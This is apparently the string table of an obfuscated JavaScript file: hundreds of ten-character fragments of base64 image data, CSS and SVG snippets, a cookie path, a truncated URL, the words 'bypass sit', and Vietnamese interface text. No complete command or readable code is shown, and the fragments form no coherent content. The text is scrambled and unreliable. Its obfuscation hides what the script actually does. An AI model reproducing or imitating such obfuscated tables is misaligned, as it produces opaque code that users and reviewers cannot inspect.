"SzJAvcLF50", "Xhe1Os+JOp", "fzGY3INgSD", "u99NoN6H+M", "obrbTnEFXx", "89oDH3UzPu", "   display", "9un2z9W8YL", 'ask id="ma', "5|4|6|1|0|", "i5l3NCNRDa", "43Bx9lUTkz", "U/Ua71D1Cs", "78vS12vAF2", "zCF74UTgTI", "1Nu8Q9QT9V", "gH1gnowFAH", "S9aIeo1z0g", "N4B6A3lHGl", "D2DnwGnycC", "gn6sXzot7Q", "wAA9PBXcQI", "3UBAFSIepU", "mgXncBqBfc", "FDvWWjGOoR", "jXPDTlD+ZE", "4V53ORY5FA", "6FchAA7hXb", "1AACA3hlFA", "ZkR4hV2fSz", "SwvQ70Ug71", "1gZftpnCeo", "GHDODOfGOX", "nvpZqXz38f", "4RY2O9O4Sz", "Fc1A/UEP1B", "8uJ3p0A3lL", "clcI+IiD5J", "SqFfIaAh+1", "rxHaKeqNd6", "YVEvmBf1kk", "HaHbDDhH/Y", "Col0S96Lyo", "  .heart {", "C9Qgao11wE", "E94B6g3q4/", "M868NB/OAP", "A7AH9RFgcC", "vLf3NME1Kv", "QL1CBlCvuw", "foNgPOUf/h", "/dEvco7RL2", "gF97DOuOkg", "AacjdJsB56", "3nD/3rk6cP", "qLeAerkMUK", "l7amCkNVJ6", "44 145.905", "Z/iHo9B0S9", "+5Vh3s1nmH", "S2oEN+y2D6", "RLzgv6nU/Q", "aIes2Dol4S", "Rlvq1OfkSY", "h4UCrzU/75", "hUyQL3mIlB", "n+YF6ri8A6", "d2slvwdnGF", "sEPWCHaJe1", "MSVF/z9p9g", "</div>\n   ", "b0qEelANxv", "ALg/HqABAI", "k8kDHU62CE", "Zj6KNm3jdF", "X/S+y2fie3", "wM1JP9zLtd", "gXtQbegFRb", "u/3hB+q5g4", "6ad2sMoN6m", "Cg9zbjpEP/", "yTOVycffWz", "N6H+MtAW+l", "t4mIF6hQyg", "HcRK/SuIYe", "D1AntIAkA9", "wzueHPUycQ", "8T25OlrteE", "5.74 5.874", "p3mrexTaF6", "xnjI39SDch", "OO4E+4oGTI", "fxDheHRb0b", "HAgHNmODfO", "APWaC0G9Bd", "73C4h6E3dY", "c0zxcFB1rO", "WH8TcXa+Hy", "6TWww1Esx2", "//www.w3.o", "XE9f36Lwb1", "CMfhAAAoJO", "DwAAeAYfNA", "2Qb18RmPoo", "N0enf6R1D/", "kDOrGKF3pw", "AOBhRr7JD1", "RaLAKWJMXj", "CJEjAWeLHD", "ya/kMYnmI7", "ng-left: 0", "nHXjoP5wB6", "7plqhuE5xV", "G9XYyQL3uA", "ccEvWyQVEP", "t+LOc2/+jW", "+JGdTbyQD1", "HH2Bc4HDyg", "Seth6t/wMv", "oF9cA/rjMs", "K86LeskhUS", "63QWgXnAPK", "r2pQ1AMAgO", ";path=/", "qIVFGKCmIA", "U6QaBeIQPU", "AZMnSNSnq/", "9RBC6N1igU", "9Q7cofEFRL", "AHtEVBKoV8", "O+HtVMDDgn", "vgHhERUZNs", "T9ouJ63t03", "vbrCvfGHoP", "isAC+nchJ5", "xB1Ww6Lexh", "BJ1CtQrZIB", "NfEMdQrYhB", "XpNflCvygj", "iHrdA2tGvX", "vQOwh75Vv8", "MIkdOJbzKH", "cvKhf1NGpj", "NXm4F4M95T", "-dr__arrow", "7MW6KEjPO4", "w6JecH5nUS", "L7mHixmoJ/", "c4eoFw6Les", "gES9O+dFva", "588fWCtuMF", "PAIPEwAATy", "jTW4F6hQxD", "qKR8C9SwGo", "oMOfUR0PnG", "AAgGKGDAAA", "YG2iXmWHqN", "5NTOaQGdUt", "kueZ/2M6yE", "el1P0pEDoS", "/WGl+816mX", "zGt4lHvdOf", "1PPo+Zw4Ex", "Dd7j5RVGvZ", '" x="3" y=', "QA8uHXcE/V", "wMyjqbc6Le", "IPghGohxBC", "j9AEleAeQw", "UDWu4ilxsG", "P6gXoIoc3F", "+GY/5R6xER", "D+MztTnvRu", "AQyqgBAAAg", "eo1z0g6k2+", "SPaICKiBvk", "1lCKgnmYC6", "cMt5cQ8AAN", "xzdG6RQxAP", "IeoVh0W9YF", "qFfZIeo1D4", "ifs3cy7nX7", "ob90Q9AACA", "8qyol4l7AA", "n9NAf1Mtkd", "h6ol7TvKhX", "qJdkgHqFC+", "IRGkY", "1nQw6E5syJ", "F+aNFzgR4i", "AAKxG1Ltz/", "s+nuK7zReK", "x7h8iZ9loW", "fKABAOD0RL", "O6gX1sGN8l", "4QrRM4kxoN", "fqBed0HO7w", "WenHxz1O/q", "2zUw6pbb5u", "BQvUK2SAes", "LeAerkMUK+", "DQBuqBe5+H", "2ZWChMOY8+", "jpEP/qoxCw", "Lzov6g09QN", "U+9Z//DWjz", "oZoF5zEai3", "eph20p8D4N", "BU5UoGjymH", "zOAOrJ/o7A", "rgwK+JY6hX", "w3934noJ7J", "i93gXl7tC7", "TcA9QJ7SAJ", "eFPWSqBedF", "J1It2iHrdA", "04AP0Hvztf", "b3kkKiXDYp", "KQvEU", "BOLL6mTbI3", "1sxT1Rb789", "VQr8YA6r0y", "B4REVG7bJ5", "uCfqddwh6o", "7eH7i+9w/9", "bY7WLWIMgM", '51" fill="', "7xnT+vAvuE", "L3L8AcYFDi", "VGv5w5RLxw", "    outlin", "vlzUm7TDxq", "eJewAA7IUX", "kzHkJCu5hc", "dMxCpHTc/T", "q3/uYvH/Hr", "gBAPy9SALA", "iJwKhrHI6c", "oh4AcCRv8g", "gdS0/ljMGe", "AzqlvaxzaZ", "2K+1jtxcA+", "eWll/R/lv7", "qPclcI+IiD", "9ULFXzRCg9", "/cAgGfyogH", "T5BL3bxXgT", "u3te1Ose6L", "ooMQQqhLEt", "3RoDqLdpJb", "rRv/nkSOt7", "NElxGoV8gA", "K86Je10FR7", "bL+txjuPWJ", "F4h6mbgHAB", "gJu6JeoV5U", "kLoDfpjPEW", "uJi9FAE+Wp", "OH0/4fE93P", "QDqAfVaM4B", "OHkAet7zgF", "dr+bQL0p4i", "h7UzHUK/uT", "HHF73rBAE+", "JEx7bZA4CU", "zOqxhaF4LK", "/qVRlBvSQj", "rqPkuPQAAg", "B+d90X+/qD", "/cs4ghZ0wG", "5AOByinFP1", "eDtNG9lnyj", "rfvIjS6wBA", "88w7zYXmXe", "3/yI0tcBQA", "uZdzv9zLui", "cEhOAxyuPW", "J814ugcWT1", "EjRwh9paR/", "B4Jt5wAIDU", "+BelYTUO/M", "vIiKIZ6RQz", "H1KjtEveZB", "GemV/Tw2MN", "J0wfWihs89", "6Nc+jen3Tp", "bk6ev1YYv2", "wL0QOiUPmL", "JE1C5Qr5AB", "8Q9Sbe4eKw", "bZDvY/1F2K", "IPXN9HDDjT", "qNQ2IeqIeA", "HrdA6Le5Ds", "H5oCCGX/rr", "37G9ZCY73i", "QL1HBlBP+R", "od7khRNDPU", "yIA7IKoV9k", "uAcAALAvPs", "6svpcGufst", "4Oi3o3doh6", "P14sAUAAE5", "yol9CDYATq", "QBR75hRLxP", "N+sC8YGHDO", "sfo3t4mJfY", "uIeVGdTL+E", "nxJm44E96v", "wyBFhFIypc", "D/wnXsAAKv", "huBHDThvCm", "xjqLRmEyCF", "VGv8g5Rr2p", "nFH8xmNyDY", "6xtf3KMO/m", "8T9wAAAN7y", "QyGgXr3nXf", "eE6EDzt9if", "yDqTdxhNSz", "wFAL1Fujhm", "Lt+lhPN6yl", "ucLvK/B0GL", "9RHQ1NXSeD", "Q8AAK7DgzE", "D1Bvc4XaV+", "RAdRTPgTqW", "P8A6tUzgHr", "4kxoNFDuKi", "GwO1HP6gXo", "qBecF/W6Hy", "QdFsOiXjAv", "kNivtY7cXA", "76pymDCyr4", "cniu4BAvUJ", "PVuGKTYrmK", "FQ1LvADss7", "RyEqYQCpGj", "cLcDeEgAFX", "775AD5uifN", "r+hPiu96TT", "E8D6uVv3+d", "eleVw4SRfU", "obcnqKTh2a", "zWvfz8JzYO", "EMJzWPL3JH", "GseFPWSqBf", "+AeEbXIA4O", "NA1Kun9ls/", "DPU6GIaXZB", "7O4EnfOHr7", "28kA9boLQL", "3IkeJlCvkA", "FUIAGiFyuk", "JgbqyX7m3a", "weXwxmDrHc", "1chmgXncBq", "wfmOheWRf+", "iWOoV8Qg5M", "nYlDF53m3K", "DJ/h8HLRL2", "wv6g09QNSb", "IXoXlXDOxj", "Wi3qQdNgZF", "+MEAtI3aMh", "6B5pfUwncM", "3HsIqBfYg2", "yksciiMwhe", "6cYUC9oB4M", "6lV2iHrNg6", "8mHxBDPSKH", "S+UBveAegE", "1Kv7EzSvVO", "%, -50%);\n", "kd5cxgDWxG", "BERQmiCJLg", "dYd4dyjho3", "XaYF/XiO0S", "/DWjzeYVUW", "KjtEveZBUS", "Lwf1PsSuEd", "EWKw+3vCy7", "PQS9So7RL3", "Gv4Q5RLxkU", "TjyOp39cAD", "HsHH9joIzh", "OFAvoQfBCN", "jeK0YM9+rr", "gBH8gEeAC6", "zzP+hnXQ2K", "cjtBtBpyj/", "iRnU28kA9b", "iaBxZPfkPP", "CAADgwbXGP", "7R+Aep5woF", "GEzuQTCknk", "0dDUdTLoTG", "UDUm7zDYlj", "jYdsBhAdyk", "FDgAvFTQQl", "aC0G9BdTL+", "S/aIep1D4h", "3EdlpP4E8Q", "AAAC18iAQA", "U80wPKe9z8", "tNnzBtheDj", "tYF7U634BU", "AWdqDw1F8Y", "GQ3Bjxpw3h", "+AKjHu/3hB", "3mQlBvAfVy", "yHLmGlJoXg", "3Fg0foZarB", "2APfRtkuDe", "g/qdG/8sZw", "TLxD0AYA+8", "0YsffAAA9k", "1DrDmG462f", "/0wUDA86Z4", "K/YXkN7dN6", "pTzqOP55R+", "xrz7Z3/7V4", "OHD9HP/Y3Q", "c0I1EPfLn4", "/Spb+YEbhn", "z3OMv1VyfP", "LdfUb+wdDo", "70mVhrqpfi", "/R5AvUKGaB", "8KOqJend3b", "maHYe", "QQ6/rwn5W9", "HGq45GJJ7u", "I3DPVDMNzi", "ButdKYCvXt", "rmoF6gh+op", "DPMnje/ZYR", "fAIAqUa+yQ", "dwj4joHvIw", "5HjKbZBKQH", "pTUxlcMJwF", "1AvsQTEw5J", "/+2/8I8+Dv", "FPXG/78+rv", "gHo1f0fgNj", "NX6M6Gpq6T", "DpRr7JD1Gs", "PXyYfu5/jO", "oh4AcDRv9A", "aFPUAgL15Y", "MFYFH6oLhz", "n2eBe0Tnyo", "D1vGEBAIf7", "Qr+i/CKa2l", "ojhXiwvy9V", "zkIQFVroMF", "dWAODQRL3K", "nDPDuXEO3f", "Aeeo/3DC36", "q2V/B6cYUC", "7bDnEPAPbP", "pKiXiXsAwG", "hL1KjtEveY", "whyQA1AP1m", "2HebS4y7y6", "5cB6nUXgHr", "hP4IDoMG5m", "qomfdN0enf", "JewAAwFJ8u", "Q9ZoHRb0k6", "bS4y7y63mX", "6i4Txp56Wc", "2eiDxKoV8g", "/+xu/86hHL", "CvkAHqNReB", "hyV8wR9Qbn", "NAABOQNS7c", "KgvcA+o5Mo", "O4MoJ7s7wj", "2fie3J09dq", "pVMGKoV1x/", "dxEYbL17wy", "aBeIaMh+FE", "NgHPUfzjhB", "VKhXtAPTmD", "twP5Ni+YXj", "iCJLgH1Kv4", "3MvhnrjDjH", "87N69HLu+h", "T/2sVL77aD", "Hg8kXOf4A4", "Fd1pnN4iMh", "/h8HLRL2Td", "FcxJu4+tt4", "B28y8ynMK3", "  stroke-l", "0S9wTtEvXh", "bE+evlYbvm", "wCAq/FwCAA", "EFzlSgUPjc", "Yr/VOHNzD5", "r+T04w4B6Q", "cCPXyYfu5/", "oHerGIZ6t4", "Ts0HBD1Ju+", "+N6SMzOszL", "KH7EXo3RWj", "0g6k2+Q3FY", "URc58bONFj", "AAC4A6W4J+", "ZhucUfzGY3", "UwY2dfEeM0", "WW/6K4487f", "dkECKHzOHs", "yg3pVRlAvy", "       </g", "ADgsUa+yQ9", "Uo6gEAs3gA", ".494 37.13", "B6F0yh7N/6", ";\n  }\n  .t", "uH3u0Yhd7t", "eoViXoAAPD", "IV0IkQPnMP", "uGEAL4KITI", "Tip3TA1P08", "3AACgi+/YA", "CZxDwAA4Kl", "boG9x71Xn3", "LsqHBaA7WL", "QL5/RCfW+B", "v0d/dUC8+f", "gXL38AQJWo", "F6jwygnvIh", "E0HvVjEM9e", "LQRqFfIAPW", "HPUfTvh7VT", "Rr/sBot5xo", "cVfaxAvUIG", "u+JegAAEHv", "LloNjEmF5g", "RmdJ6URc58", "toj9e7nnpZ", "k+K7XgSNI6", "Xn6Wm34gri", "WQxAvVsr+T", "WF4skQgihL", "-dr-size))", "slUMVQ70Oh", "gHqiH6jn+g", "cE/XiO0S94", "LTv4phmDO7", "XPukJe/GIo", "vUW6OGaAdQ", "TxuR5tylj0", "wXtTrGvgj/", "jQm7bD6oLp", "gntEwN4fCt", "GCRI83diP8", ' fill="whi', "w6E5sylIL4", "hC7a9GBw88", "/UU4qAepoR", "KQZ7sVbWdb", "e7QTNS7d5X", "NfbJ/Ewr1M", "3l2fPP1Zbd", "ZNwgAeFA//", "vqfDJQ87af", "ukUQmQO2Td", "HUkzOAes1F", "eLGagn+IF6", "kkGqFe4UD/", "1C145.755 ", "cP62EwbMpz", " .traffic-", "pRqAeQgjFJ", "9O4SzgeZdw", "m/6Z/qH2N6", "jpRfbDjhMP", "yTqVXaIes2", "HsMgRL1DjH", "AAEMKYAQAA", "a//Hf9ZTiI", "oeNiUW/CDs", "DUAAOjgK6w", "kKvspXE93M", "QeCkag3iMD", "1iZQb2MH9T", "uhHpnDGUOY", "my4YGHDODO", "PWCe/iWYd7", "sZQb0kA9Qr", "V4hvUWy//i", "juPWJVN3F2", "CNQrZIB6zY", "FDjnfASevh", "ExMNV6lX2i", "g4JnXO++m9", "/pUu/hlymg", "J7yIVDPYgD", "girqRJEx7b", " kỳ để lấy", "FoE062JyRy", "GwZ2YzGt4l", "XQLUC+5hnW", "2qGagn+IF6", "WYd/MZ5t3m", "5PjYdsBhAd", "FerhmAPWAe", "APVeGaBePq", "BHIIQOQobj", "f7PnFj2wGH", "yDqiXpX52/", "PL3JHISphA", "nNQ4LwOoay", "227568osJsjQ", "D6skZDDldB", "PVGveIGoF9", "https://pu", "Rb789RL2Ke", "+KjOJXWb/z", "AgCAO/U9P/", "cJepVdoh6z", "wYFfE8dQr4", "j8TBcc+DVx", "DsUh0W94Ly", "uAnU+xK4R0", "l0DR456mbg", "wFcDw4nAWQ", "pUPgXpWE1D", "CW+gnQgBPQ", "QojMIXuoE5", "uJevEdot7w", "hXMS/qNQ2I", "DuDr2rxGEB", "3sLlQl37KZ", "CV2vLPAJQS", "poRqIe+Vfx", "5Rr3tA1Jt8", "L6gHQyFQb4", "gDQSdSr7BD", "tTrfoCod46", "+KCP+n9ls/", "96LyoN/QAU", "AwBOIepUdo", "pU5+TJx36V", "ZD9tP2bYmV", "iYF6sp95t6", "MA1H5QAAOC", "M1tsM9tJlu", "RGV5UBJ1Ct", "fUwmcOHPyB", "yl3tERJeRB", "5wDyszqJfx", "VroMF9MqvD", "GjIfhRA86b", "iXnRe1Bt6g", "KoF+0YiHqZ", "9Mn6+C8vqF", "c(\n      (", "AUAvUW6OGa", "MLlz6Dt/uO", "qNdcCNQD6o", "uv4AkpcPHx", "MgYcE7/gCZ", "He+9I/uYeb", "A1Lu1kt+DM", "VYYC0rohDT", "xLY7NGOrVM", "IehN3WA2Le", "DUm7jDaljU", "4FuzNWAMKh", "vNmVMmne7M", "U2MPGCOrt+", "Q4CwxUHRKd", "hide-noti", "NiLD+YAcAF", "BC6PX6Fe4B", "53cU9TJxDw", "9SALASUa+y", "gwbyLe6Je8", "HwLvG4d+JL", "9QwpJzpo/n", "DD5sAAMAu7", "iCVOREREB8", "3pDNwD1Ant", "Si14NF/acM", "gSPCADUGER", "ArMzLBwCbJ", "AwCA5XnJBg", "zHqjQa9Q3b", "9nB/UG7oBq", "mcMPBO7M4B", "QBIB6oF6TH", "gCAMADexX3", "AMiXqLOyZH", "GIFjkyBsYD", "YE7XEdjWxu", "l60Q9TrHlg", "o1+UG9KiOo", "kgHrNhaDeA", "L/up5d6V3+", "UA/bw/m5P/", "7zeeTe9h2u", "3Lf/+jd/o/", "lCvuwjUC+5", "EchYluNg+F", 'd="mask0_6', "dcsDlkRmVL", "KjXQJKmt6m", "Qz3EUuHgTe", "nYvXs5dn0P", "bypass sit", "7AEAAA7WGv", "djYJ/2LoLI", "PYC9QoZoF5", "U9AADgHvkk", "LoFfqX/94f", "4QQQtvqA+4", "ihRmlwD6g3", "RDGJ76Wal8", "jMu9LefYx9", "CcB8a3TwLA", "PiXoAAMBsP", "6wfifGv/Gl", "AvaAeDIVAv", "8aAHAhoh6l", "t: center;", "xQ1AMASrxJ", "MDh5AHre84", "cHHFCW34mD", "uAHHnQHUk/", "OT1Fpw7Nmc", "QjUO+RAdRT", "m0S9yg5Rr3", "bs0DuAVele", "OwG1mXuU5h", "ZA7bNLdW8L", "rZcU7X1zxt", "ubdzAY3ENj", "E9uTpa7XhC", "3hOzLy/Ny+", "HLkDQwHzUl", "33o6vIeB0L", "3escQ/04M6", "nc1rmYtAZM", "AH6ilFQD3N", "AIqRg", "LetPuEPX2m", "vcnbDxLY7N", "RDPTKHGOr1", "TzTA8p/iLw", "a+yQ9TrGlz", "oKgHwKPwZg", "0RENCL/eoB", "npwEVb+rB+", "__browser_", "M4c0PALgbf", "qNQ+JeknUi", "F/52L17OXZ", "+5hnWHezWe", "ofMUT7QE3H", "BnMOBScah5", "HWiXmWHqNc", "ZYOiHgBH8g", "RCoZzEA9W6", "QwBGPxcE4R", "oV7N31MDI6", "3mQVEviXrR", "+q5g4F6CT0", "m3D99L/up5", "p/mIwuQfBk", "aCoBwDPxZs", "VoAMDhiHqV", "oDot6wfkdR", " system-ui", "b7KWy3p2vh", "kOxSHRb3g/", "9pAEgHqgXp", "pKd6ZIReAP", "wOop3wI1LM", "6vlu/ZEvcI", "2hx+o5w4H6", "A6jUXAvWAe", "MGHHcGUE/2", "iuqc83IkeJ", "f2B63v/0P/", "/YNw5PenQD", "Sbe4eKwqHd", "PBBNR7+IF6", "qPDKCe8iFQ", "ERHQH2cyI6", "SBqCfqNc2L", "6BwR/qHbcv", "3ajnu/YAAI", "i3gHq5DFCv", "wO2pSealw6", "Qb1Mn5Qr1A", "HFDvhB4qC0", "BWdwT9SrvE", "MOUC+kB2NB", "VOek42/nOn", "+H/49ybiG4", "VygC9UpGUC", "NKXF0OMlVr", "4m/qNfwnQV", "VyflBv6Aag", "1RDwAA9uKh", "gAAAPf40Ag", "cT38KrcfR6", "n4y5n+rK64", "py+EE4Cu21", "c6Eu/ZTPcv", "AvBnsO14/+", "3BNvGADwJP", "5VxpQOMZf/", "jzrZ1wPifl", ";\n    max-", "ACOxAccAAC", "fuTLv3FjMA", "s4R8bq79in", "PV6ITBeoVM", "wej3qH/EP/", "oPyPr31XgD", "nqlmGJ5T/M", "axzaZQ8HR/", "  padding:", "ZSjQO2oRTO", "AA+nOu6Jev", "PUycQ8AgDP", "ehdjN4VcwD", "RNDPUMON+P", "XcoDot6wXl", "E7H0UBLlOb", "3OCxB4PJFz", "oYm4icaYxv", "HA/USehCMQ", "RiVd+osZgX", "hXsU/hnodI", "LyDqTdxhNS", "TPcvKhf1NG", "nNaHiXeNw7", "nqhXmBf1ug", "+wUW9uvDPN", "uIqBecg9XP", "Ff3e9rHHkr", "0O1EvoQTAC", "9hra4/WuYS", "AAT+y7/3Xy", "qJVEvOi/qD", "72AOMvrQpz", "TLO/6muAcA", "zjRY5GAag2", "14LgpqAIA6", "agX3MPKDOp", "U9QCAI3hzB", "1oh6jXPSDq", "Dv1AMAAO6F", "G1AvqwVAI1", "icBzU8176p", "7fL3aKre1X", "150.89ZM75", "MrAAAwpCbu", "uXU9DIxtGI", "H/EP/joXP/", "cSAAC2R9Sr", "1ChiGnuegO", "VGv+wVEvYk", "XinqNvzmi3", "O2Q/7VZJZH", "4gXqVIqCeZ", "cRqFfIAPWa", "ZfIDZXj5c4", "983zOXEmLv", "qFYdFvWBe1", "L7mFlBvUyf", "9jqLdkECKH", "JQbwH1chmg", "+/mXtR61OV", "AMAgON40AU", "c6wFj2n31h", "05A6infAjU", "M9wYPOO4Mo", "7rDdCvQOwh", "eEEDgAMQ9S", "foiYu+JPiu", "aCLqVXaIes", "/EDll/xA5H", "t2QQIofM4e", "ts/vYnhqHj", "IiOlH+RQbR", "EOOyOIAqdo", "hMbMqYPO82", "B0S9yTsshk", "DEgDqgXpNf", "eHmf4h6PQd", "3iOip8vAjW", "dpqLJzUOC8", "DAMfmwBwAA", "BsMiRNzAcN", "JS07hLG0Xx", "7LO8Q9US91", "i3t0dol7zg", "siiB7b48dX", "3mJvdsZNHy", ">Vui lòng ", "W8eDjicMQR", "++YH9YbDQb", "ght: 36px;", "ym3n3sB4Gw", "h/b/SfYxTa", "L0tdrwBdte", "wT9fP5PkT0", "vZIR1EsyOs", "sGN8lwHuER", "A8Mm8wAMCm", "MUK+7ANQL7", "6oXnRb2hB4", "sAAABNtuKe", "ffuY+z7PeI", "d7tOdJrYoW", "BPWyMoN6uP", "qaEaiHEEJz", "RtclDk+gAg", "t43Rad/p3c", "QmaV6p31Tl", "QD1Qr9kP6h", "T8/NUcAiB8", "T37moX9wDx", "kfg1O8TqNd", "RUC9A6gnZQ", "QPUay4C9RZ", "nmYE6j0ygH", "KGiIjoVgL2", "HpxhQL2gHg", "Mfb9dr+bQD", "wes7zkHGG2", "/1l3tEw/IX", "T1AAB4Vh5C", "gXnMRUO8A6", "V2FWOilmDr", "mpjMIXsRen", " 75.8901C5", "QzzbnOReXe", "F4Epn4qT3W", "YIQ6zGx7Y0", "2YA9eQMoF5", "7gn6iUHRb1", "2MQfDtGhip", "3AxA/UEP1B", "XuW8qFcYEv", "vADcFGMCoE", "DzneASeth6", "gz74J7RPuy", "sxCr3bc6TX", "W0QEdEHyb/", "bmwfML0rBY", "+dlCAAaiHq", "g5Rr3lI1Eu", "GpaK7sUzT+", "RZgXqFDFCv", "A05aD4+A7B", "FQWmf3mn1G", "L0DqCdlAPW", "hPQyGTXlON", "EvYk7rC4Q9", "E68ccDpCGX", "qVc+vEPV2G", "2n31he9aBh", "hqYHAEThFj", "IWW4z5Mx5C", "6AADAhfkEA", "3rITFf6504", "kIiooJAvUI", "eejRStejOI", "3AEAwAQjcU", "ZeDVGv4w5R", "RrixwpjFiq", "LqsW3z/CEM", "y5FBweoLeF", "1EELfIv4be", "6ZwZQT84A6", "lHD9BjvuSg", "9C7VQyy3r1", "eIGoJ+o1zY", "j4UQmUP2wo", "zUEtvVxO76", "mVWM0LvThq", "sAkA9UK/ZD", "/KgB501h7E", "726P0HzSvW", "si1aQ1OJ7Y", "6zb1vlieRk", "AIAvEfUqO0", "EO9IgYhZ1Y", "im2qxgTtYR", "c8gcY6hX9C", "AAAAaNQj7u", "KGKF3lw1C7", "MRqLeAerkM", "8AIAmol5lh", "DANgGL2UAs", "Dehk/qFcoA", "4zvctM/RM6", "QQin6c//DH", "E4AvmKbo3U", "D0iOlM//LY", "2MgX3auwgi", "X72s0LsScL", "b+59yGgnpw", "dTLZYB63QW", "XqUQqKcZgX", "B2VzeMzM90", "9YaXny3qvf", "QD2E0FvFwo", "Qw6boIlDvS", "n5Il79+iee", "gjqJRkfCPW", "w4JwZQD05A", "DjPNACAACH", "6wbWMQrHml", "AMATehX3RL", "L2Tdqg4KOp", "VGfbKBERJM", "Ttvu3cfY93", "Jcy71YygM7", "3oBUW/iDqt", "UPIsf8kvAk", "QAyxL1KjtE", "B6gT0kAaAe", "R+y2die/L0", "qBB2zbGARr", "Uv1j4v+VsE", "wOoJ2cA9Zo", "xQf8TAAAey", "se/3iPusb4", "UiZJAK9wYP", "WbTP/TuVjO", "zUDqFc1A/U", "LHUI/AoeIY", "l9VAwAvUeG", "YN6OxmgXnc", "7XwNq/X/zh", "I7tLsbA3Rd", "APXy/oADyv", "eKwqBfMi3r", "moPkmjjDIM", "KDeTgao110", "x1Cv6k+K7X", "e4XrbgHFkF", "7ErhHRFeWB", "GH1bCoF8yL", "fvBGLrJXio", "HIGcOYzT2a", "KgHAADjPNA", "vpZRL1bxDC", "Z8iR/Qw5lS", "iHjuBTBtbJ", "HgMUngHQP7", "L1sUNQDAGD", "JQ0rvLGMCa", "eIeAADAunw", "IYB9YJ6MBQ", "1Jt7h4rCod", "c5/gDjAoeT", "tl8Z5t18hn", "dding-bott", "R3XLb3J2w8", "4YJ5t6YY1H", "fNOpl4h4AM", "34B7RESHyQ", "8901C150.7", "mYF6xYyEi0", "94B5WZlAv4", "GOrVMSZB9T", "POvSvyrjSA", "F5iDw8zUK+", "IAwCAnRL1K", "Aoy116nPyp", "ixiToNgInt", "40pk46f2Wz", "bxr3V74Rte", "m7jDaljU27", "uGBhwzgznx", "FTNGw0MUw4", "p9CdwjInqa", "+J8ZpXqnfP", 'id="noti-t', "gKPzsgMABV", "1gXtRLDol6", "T+o130DUC+", "3dYIOgtdof", "RgU9AB4Jt5", "y8qF/U0amM", "kground-co", "awZQr2oG6g", "Ue8COyzvEP", "XhO8ReDyT0", "IxtGIYwcUL", "eqYGDAOTOc", "IqCeZgTqIY", "Qfy8+1nNvH", "gDqBfaQmEG", "    border", "7QYNXgHkMO", "wGHD39AZxA", "wFPqjXsDX+", "QxQr7kQ1Ft", "3OkJPUQ8EI", "J6ZzWh4l3j", "uF5UW/oAaL", "6tq9RDRL1G", "Z//8R/OZeD", "ghNFG/wj2g", "TzAAAACeQG", "lCvaAT1kgz", "5WG75g24vB", "7MBSmXHYPB", "DDGAAAVNiK", "gHjY/XGve/", "F1Pte/bHd/", "MVDvzADqyR", "1APcEP1FOK", "op3z4fqj31", "eHlol7bDnE", "l4wL+olh0S", "jsvEz", "ZD8KMGnDeF", "HsN5FLDccy", "YrDol4wL+o", "eTB6zvOQcY", "wzjLuiXoTd", "gpPXwCMjuY", "xGEBfDuRk8", "7DuIeAADA8", "5hx6t4gRen", 'rn id="pat', "ij8EjR9yvA", "IvpUE+RwxI", "l42KOoBAPf", "rhHREQUJ5s", "w4NfEMdQrY", ": 100vh;\n ", "r4NheEl2MQ", "cUCiRBC6PX", "lCiywvUK2S", "7Fqq3qwYih", "u08Agc1gAt", "k5lwGuEf02", "cX2PzrthPS", "tAW+l3cG+5", "f1hpeLem//", "1RD1Gu4Q9Z", "9XD1D3i5Xz", "pUqBeIQPUa", "cTHYW1zDw7", "Za5w/COJ0W", "V2EPXiO0S9", "2LmBeq9Vjx", "EVqhXtAvYA", "dlu2nmDXFG", "h6lR2iXvOQ", "9yUe+EHW4O", "8aFvWCeVEv", "igSA4SB9iw", "+auZ9U3T6d", "J+7do3vmaT", "M3AMA4J4XP", "qb/HyvDTPk", "/qDYeDekE9", "W9YF7USw6J", "Tpa7XhC7a9", "J79zK2yEG9", "yn5NTOaQGd", "a+Ch+acvhj", "fvu8PN/xD1", "   height:", "ZQL8kA9QoX", "q2ilCq1Sks", "/Bo1MvEPQA", "g3oZP6hXKA", "5dxhYKOqte", "Q9Ua9pXtSr", "7i13gTFuwH", "9DkaInGmjE", "ukYlXfqLGY", "pvAOoF9pAE", "94joU+XhRb", "gAJqCEA7ZF", "vZgTumWqG4", "eIGjz0YTL7", "FDwX6o0Cva", "rYZ6jbclhn", "cwz1ihiEnF", "S7d5X5dxhY", "D3P2WsZ3ud", "/JZTj70b8r", "ivXmPZRzf0", "-logo-dr-s", "h6jXNSDqPe", "bMZBieYjuV", "HcGUE/2Jww", "95JColw2Ke", "EvcoOUa95U", "Viel/vDGUO", "D6xG5Qe9C4", "cT1PTrvhvW", "3l9vMu4f1M", "n71A4LOq99", "DgXpJPRSMQ", "MhoF615h3/", "EmATdRuCkd", "YyEi0Exo+E", "gXqEI1CsZQ", "OEDg1wA3TB", "T4HIRgaucp", "cAdflCKM18", "Csw4cvAADY", "Ln3c9q5t3T", "Q8AuCLqVXa", "9jafmWYd/M", "QL1ChmgXnM", "HcAwCAx3hx", "rdA6Le5DsU", "YAagwgMV0M", "zot63Q8Q9U", "1bxDCuh5sY", "5bHtrPHP5p", "8901C148.2", "8YR1bfS6Pc", "L3CM6XxZdo", "Dtm0MXg4yN", "z416o0Hv0B", "UC+ZFveSQq", "g34LgzgHqy", "rNg6KeqBee", "IOq998XPi3", "ZlTJp3uzNW", "/axZ/4/hXg", "PUAAIAr8Ek", "ZI4x1Cv6k+", "QwAAHZI1Kv", "cYflvKi3PS", "c2mYMAVL+B", "F7QD2DnwGn", "3OFAvYQeBC", "acOS9BwT1s", "oiupY", "uEiqFdjAPV", "v1b5b+5pAu", '" height="', "oX9TRqYw7D", "orm: trans", "3cPDvMTe7Q", "GRyncfLWcd", "AsABRr7JD1", "wIBzZjg3zq", "moSNEvfE/9", "QC+5h0sAQA", "AOpJfqCe6w", "oiYu+JPiu5", "cJgwMs2bSk", "mleid//Zfx", "KqLcxIOq99", "AALudbkp+5", "sr+T04w4B6", "GC0pU59Tp5", "woGXK6CuKH", "Z1Mv4Qb3uG", "DUC9wB6SAF", "QL6mHghGo9", "1M5pAZ1S23", "U5Xfi4B42R", "KHRu/guAqn", "6VEdRLMkC9", "K8IAaV0Rh5", "QdQIB6E3ro", "aCXqfUrUAw", "1NGpjDsOw3", "T2szKBexg/", "aqMoF6SAeo", "fAV22toj9e", "U6+IsQCodq", "vuwDUC+5hZ", "4lhVBMPYXj", "HIXJmjEPkO", "6jUPinrpEF", "ddAOoF97Ay", "n9ls/E9uTp", "ZhS5TDxgC1", "WyKvzsc/B+", "s72MPMPrSp", "Y94URBCW6o", "eXQ/bCVu82", "5t1qRtCZ2J", "4h65RSZf+Y", "DztcPOH0/4", "D1AntIzKDe", "9EP8vbUC/F", 